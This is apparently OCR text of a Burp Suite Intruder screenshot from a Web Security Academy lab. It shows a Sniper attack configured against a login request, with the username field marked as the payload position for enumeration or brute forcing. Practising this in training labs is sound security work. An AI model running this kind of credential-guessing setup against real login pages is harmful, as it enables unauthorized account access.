 1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net
3 Cookie: session=WEJWq1kXDQe1pN3SoyTsTVC4oa3FFEyx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net
11 Referer: https://ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=§name§&password=password